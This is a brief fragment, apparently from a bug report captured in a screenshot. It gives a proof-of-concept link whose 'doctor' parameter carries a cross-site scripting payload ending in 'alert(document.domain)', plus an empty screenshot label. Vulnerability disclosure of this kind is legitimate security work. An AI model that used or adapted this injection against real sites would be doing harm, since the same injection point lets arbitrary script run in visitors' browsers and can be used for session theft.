
POC LINK:
https://032ef87a17cb-pichik.a.first
doctor=%27;alert(document.domain);%
POC SCREEN: